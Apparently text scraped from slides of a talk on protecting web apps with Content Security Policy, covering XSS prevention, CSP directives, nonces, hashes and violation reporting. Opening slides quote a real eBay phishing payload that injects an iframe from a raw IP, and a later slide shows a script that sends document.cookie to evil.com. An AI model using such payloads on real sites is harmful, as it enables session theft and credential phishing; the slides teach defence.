Secure your Web app with csp



http://ebay.com/link/?nav=webview&url= javascript:document.write%28%27%3Ciframe%20src=%22http://45.55.162.179/ebay/signin.ebay.com/ws/eBayISAPI9f90.html%22%20width=%221500%22%20height=%221000%22%3E%27%29
@thehackernews.com 2016



exploit.js
Confirmed vulnerable: WordPress 4.2, 4.1.2, 4.1.1, 3.9.3.
Tested with MySQL versions 5.1.53 and 5.5.41.

../wp-content/plugins/hello.php

"XSS is found around two thirds of all applications"
How do I
prevent this?
- Input validation
- Output sanitization and escaping
- Use safer frameworks that automatically espace for XSS by design
- Escape untrusted HTTP request data
- Apply context sensitive encoding when modifying the DOM (like innerText instead of innerHTML)

CSP
Content Security Policy

CSP defines the Content-Security-Policy HTTP header that allows you to create a whitelist of sources of trusted content
CSP
Content-Security-Policy: script-src 'self' code.jquery.com
HTTP
<script> new Image('http://evil.com/?cookie=' + document.cookie);</script>
HTML
console
Refused to execute inline script because it violates the following Content Security Policy directive: "script-src 'self' code.jquery.com".
- style-src
- script-src
- font-src
- img-src
- child-src URLs for workers and embedded frame contents
- media-src restricts the origins for video and audio
- object-src Flash and other plugins
- connect-src limits the origins to which you can connect (via XHR, WebSockets, and EventSource)
Policy directives
- default-src default behavior for directives ending in -src
- base-uri
- form-action
- frame-ancestors
- plugin-types
- report-uri
- sandbox
Policy directives
CSP level 2
CSP level 2
CSP level 2
- 'none'
- 'self' matches the current origin, but not its subdomains
- 'unsafe-inline' allows inline JavaScript and CSS
- 'unsafe-eval' allows text-to-JavaScript mechanisms like eval
Accepted keywords
Nonces
Content-Security-Policy: script-src 'nonce-EDNnf03nceIOfn39fn3e9h3sdfa'
HTTP
<script nonce=EDNnf03nceIOfn39fn3e9h3sdfa> // Some inline code I can't remove yet, but need to asap. </script>
HTML
- Nonces must be regenerated for every page request and they must be unguessable
- Good option for dynamically generated pages, unsuitable for static content.
Hashes




Reporting
- POST JSON-formatted violation reports to a location specified in a report-uri directive
Content-Security-Policy: default-src 'self'; report-uri /my_amazing_csp_report_parser;
HTTP
{
"csp-report": {
"document-uri": "http://example.org/page.html",
"referrer": "http://evil.example.com/",
"blocked-uri": "http://evil.example.com/evil.js",
"violated-directive": "script-src 'self' https://apis.google.com",
"original-policy": "script-src 'self' https://apis.google.com;
report-uri http://example.org/my_amazing_csp_report_parser"
}
}
Browser support

Browser support
GREAT!
How do I Get Started?
Enable CSP early as possible
in development mode
Reporting only
- Won’t block restricted resources, but it will send violation reports
- Able to add both headers, enforcing one policy while monitoring another
Content-Security-Policy-Report-Only: default-src 'self'; report-uri /my_amazing_csp_report_parser;
HTTP
Thank You!
